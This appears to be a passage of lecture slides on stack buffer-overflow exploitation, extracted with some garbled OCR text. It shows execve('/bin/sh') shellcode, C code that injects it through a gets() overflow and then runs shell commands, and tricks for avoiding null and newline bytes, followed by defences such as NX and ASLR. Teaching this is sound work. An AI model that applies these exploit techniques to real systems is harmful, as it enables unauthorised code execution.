



**...**

**...**

















24  **call next .asciz "/bin/sh" next: popl %ebx movl \$11, %eax pushl \$0 movl %esp, %edx pushl %ebx movl %esp, %ecx int \$0x80** i.e. **execve("/bin/sh", { "/bin/sh", NULL }, { NULL });** 0x0fac 0x0fac **0x1000 0x0ffc 0x0ff8 0x0ff4 EDX0x0ff0 0x0fec 0x0fe8 0x0fe4** 0 **...** 0x0fac 0x0fac ... pushl movl next: popl "/bin/sh" call next 0x0fb1 **0x0fac ... ... ECX, ESP EBX ...**

#### How to inject it?

```
int litentier(void) {
   int i;
```

```
 char buf[64];
```

```
 printf("> ");
 fflush(stdout);
```

```
 gets(buf);
 i=atoi(buf);
```

```
 return i;
```
**}**

**char shcode[n] = "...";**

**void \*addr = 0xfac; for (i=0; i<16; i++) memcpy(shcode+64+4\*i, &addr, 4);**

25 **for (i=0; i<n; i++) putchar(shcode[i]); for (i=0; i<8192; i++) putchar('\n'); printf("touch /tmp/a\n"); printf("echo pwnd...\n"); fflush(stdout);**

# How to inject it?

- **shcode** + first **\n** are eated by victim
- victim runs the shell code
- victim execve("/bin/sh")
- last **\n** are eated by shell
- shell executes **touch, echo**, anything you want.

**char shcode[n] = "...";**

**void \*addr = 0xfac; for (i=0; i<16; i++) memcpy(shcode+64+4\*i, &addr, 4);**

26 **for (i=0; i<n; i++) putchar(shcode[i]); for (i=0; i<8192; i++) putchar('\n'); printf("touch /tmp/a\n"); printf("echo pwnd...\n"); fflush(stdout);**

Ok, it's not always that simple actually :)

#### Size matters

64 bytes is not much  $\rightarrow$  tips & tricks

...

- Use **xorl %eax,%eax** instead of **movl \$0, %eax**
- Use **leal 4(%ebx),%ebx** instead of **addl \$4,%ebx**

#### Code needs to be address-independent

We don't know in advance where **buf** is

- $\rightarrow$  relative instructions
	- call next uses relative addressing **e8 08 00 00 00 call next**
	- To embed data, some tricks  **e8 08 00 00 00 call next 2f 62 69 6e 2f 73 68 00 "/bin/sh" next: 58 pop %eax**
	- Use the stack for local variables

#### Code may have to exclude \n

**gets()** reads input until '\n' (0x0d)

 $\rightarrow$  So shell code mustn't contain '\n'!

• If needed, negate constants **a1 00 00 f3 50 movl \$0x50f30000, %eax f7 d8 neg %eax -> 0xaf0d0000**

#### Code may have to exclude \0

When target is bogus strcpy, stops at '\0'  $\rightarrow$  Shell code mustn't contain '\0'!

- If needed, invert constants **a1 ff ff f2 50 movl \$0x50f2ffff, %eax f7 d0 not %eax -> 0xaf0d0000**
- Or zero register before loading constant **31 c0 xorl %eax, %eax b0 01 movb \$1, %al**
- Or shift the value **b0 04 movb \$4, %al 66 c1 e0 08 shl \$8, %ax**

#### Code may have to exclude \0

When target is bogus strcpy, stops at '\0'  $\rightarrow$  Shell code mustn't contain '\0'!

- Use jmp/call/pop instead of call/pop
	- Fortunately jmp has a 8bit relative variant!
	- Call relative address is now negative, thus no '\0'

**eb 40 jmp getdata back: pop %eax ..... e8 da ff ff ff getdata: call back .string "hello"**

Some functions are inherently dangerous

- gets, strcpy, sprintf, ...
- Remove them from libc?
- Forbid their use?
- Compiler warnings
- Static analysis tool warnings

But programmers will create others, can't fix all such bugs

#### Stack is (was) executable

32bit x86: R <=> X

• Cannot make the stack readable without making it executable

#### 64bit x86: NX bit in pagetable

- Stack non executable
	- objdump -x test

[...]

**STACK off 0x00000000 vaddr 0x00000000 paddr 0x00000000 align 2\*\*4 filesz 0x00000000 memsz 0x00000000 flags rw-**

- But may be impossible: taking address of nested function
	- objdump -x test2

[...]

35 **STACK off 0x00000000 vaddr 0x00000000 paddr 0x00000000 align 2\*\*4 filesz 0x00000000 memsz 0x00000000 flags rwx**

Stack position is (was) constant

ASLR: Address Space Layout Randomization

- See TD1, addresses were never the same
- Not only position of stack, but also heap, libraries...
